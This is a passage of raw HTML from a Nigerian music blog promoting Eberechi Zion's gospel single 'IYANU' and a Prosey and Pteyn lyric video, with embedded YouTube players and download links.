</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_4003&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity\/&quot;,&quot;postId&quot;:4003,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/audio-video-f-w-n-x-wande-coal-x-paul-wall-god-bless-you-gbu/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>[Audio + Video] F.W.N x Wande Coal x Paul Wall – “God Bless You” (GBU)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/video-kizz-daniel-pak-n-go/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>[Video] Kizz Daniel &#8211; Pak N Go</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-4003 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fdjkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fdjkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">[Audio+Video]: Eberechi Zion &#8211; IYANU</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 months ago</span> <p>on</p> <span class="mvp-post-date">November 19, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1024" src="https://blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33552" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p dir="ltr"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33555" data-permalink="https://blownaija.com/audiovideo-eberechi-zion-iyanu/img-20251011-wa0080-2660x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?fit=2560%2C1097&amp;ssl=1" data-orig-size="2560,1097" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251011-WA0080-2660&amp;#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?fit=300%2C129&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?fit=740%2C317&amp;ssl=1" class="size-medium wp-image-33555 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1.jpg?resize=300%2C129&#038;ssl=1" alt="" width="300" height="129" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=300%2C129&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=1024%2C439&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=768%2C329&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=1536%2C658&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=2048%2C878&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p dir="ltr">‎“<strong>ÌYANU</strong>” is the latest powerful release from <strong>Eberechi Zion</strong>, an energetic and talented Gospel minister filled with the spirit of God. Known for his deep passion for worship and his unique ability to connect hearts to heaven, <strong>Eberechi Zion</strong> delivers a soul-lifting sound that inspires faith, hope, and divine assurance.<br />
‎<br />
‎In “<strong>ÌYANU</strong>,” he expresses the wonders of God, celebrating supernatural victories, unexplainable blessings, and the miracles only God can perform. The song carries a strong spiritual atmosphere, blending heartfelt worship with a powerful message that reminds listeners that God is still in the business of doing wonders.<br />
‎<br />
‎With his dynamic vocals, spiritual depth, and grace-driven delivery, <strong>Eberechi Zion</strong> positions “<strong>ÌYANU</strong>” as more than just a song, it’s a testimony, a prayer, and a prophetic declaration over every listener.<br />
‎<br />
‎Experience <strong>ÌYANU</strong>. Experience God’s wonders.</p>
<p dir="ltr" style="text-align: center;"><strong>Watch Stream &amp; Download Below</strong> 👇</p>
</div>
<p><iframe loading="lazy" title="EBERECHI ZION - IYANU (OFFICIAL VIDEO)" width="740" height="416" src="https://www.youtube.com/embed/gS0ACHqDYYE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION.mp3">DOWNLOAD NOW </a></strong></p>
<p dir="ltr" style="text-align: center;"><strong><a href="https://eberechizion.fanlink.tv/Iyanu">STREAM/BUY Via Digital Stores</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33552"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33552"
				>
				<span id="sharing-twitter-33552" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33552"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33552"
				>
				<span id="sharing-facebook-33552" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33552&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/audiovideo-eberechi-zion-iyanu\/&quot;,&quot;postId&quot;:33552,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Prosey and Pteyn &#8211; Lost (Lyrics Video)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">8 months ago</span> <p>on</p> <span class="mvp-post-date">May 16, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="720" src="https://blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33229" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" class="size-medium wp-image-33230 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=300%2C169&#038;ssl=1" alt="" width="300" height="169" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Brace yourself! Prosey and Pteyn just dropped the official lyric video for their powerful new track, <em>&#8220;Lost.&#8221;</em></strong></p>
<p>An emotional journey through sound and soul—you don’t want to miss this!</p>
<p><strong>Watch now on YouTube:</strong></p>
<p><iframe loading="lazy" title="P.Rosey, Pteyn - Lost (Official Lyric Video)" width="740" height="416" src="https://www.youtube.com/embed/cVhhAJsTvSs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>#LostByProseyAndPteyn #NowStreaming #OfficialLyricVideo #NewMusicAlert #FeelTheVibe</p>
<hr />
<p>&nbsp;</p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33229"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33229"
				>
				<span id="sharing-twitter-33229" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33229"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33229"
				>
				<span id="sharing-facebook-33229" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33229&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/prosey-and-pteyn-lost-lyrics-video\/&quot;,&quot;postId&quot;:33229,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/videos/"><span class="mvp-post-cat left">VIDEOS</span></a></h3>
												<h1 class="mvp-post-title left">OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">9 months ago</span> <p>on</p> <span class="mvp-post-date">April 8, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
